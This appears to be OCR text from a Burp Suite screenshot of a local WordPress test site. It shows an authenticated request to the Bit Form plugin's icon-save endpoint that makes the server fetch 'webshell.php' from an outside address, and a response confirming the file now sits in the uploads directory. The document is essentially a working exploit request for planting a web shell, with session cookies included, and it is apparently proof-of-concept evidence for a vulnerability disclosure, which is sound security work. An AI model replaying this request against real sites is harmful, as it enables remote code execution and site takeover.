 Send Cancel < > Target: http://localhost HTTP/1
Request
Pretty Raw Hex \n
1 POST /wp-admin/admin-ajax.php?action=
bitforms_icn_save_setting&_ajax_nonce=5bb5d043b8 HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost/wp-admin/admin.php?page=bitform
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 46
10 Origin: http://localhost
11 Connection: keep-alive
12 Cookie: wordpress_86a9106ae65537651a8e456835b316ab=
wordpress%7C1724412605%7CrwbMC64aqDEgN54rhgVKKkWAMiTmYSeFV
F3Krk8UlPK%7C74a392fa0d19e2134f69822e321e4ce34145356de8159
64c65020c6715df5d13; wp-settings-time-1=1724241516;
wordpress_test_cookie=WP%20Cookie%20check;
wordpress_logged_in_86a9106ae65537651a8e456835b316ab=
wordpress%7C1724412605%7CrwbMC64aqDEgN54rhgVKKkWAMiTmYSeFV
F3Krk8UlPK%7C392d7068610920f89b32627fd8b31d70e308941a8f8c1
5ed2a6d9aff0923c958
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
"src":"http://10.69.96.69:8000/webshell.php"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 21 Aug 2024 12:51:04 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Access-Control-Allow-Origin: http://localhost
6 Access-Control-Allow-Credentials: true
7 X-Robots-Tag: noindex
8 X-Content-Type-Options: nosniff
9 Expires: Wed, 11 Jan 1984 05:00:00 GMT
10 Cache-Control: no-cache, must-revalidate, max-age=0,
no-store, private
11 Referrer-Policy: strict-origin-when-cross-origin
12 X-Frame-Options: SAMEORIGIN
13 Content-Length: 96
14 Keep-Alive: timeout=5, max=100
15 Connection: Keep-Alive
16 Content-Type: application/json; charset=UTF-8
17
18 {
"success":true,
"data":
"http:\/\/localhost\/wp-content\/uploads\/bitforms\/icon
s\/webshell.php"
}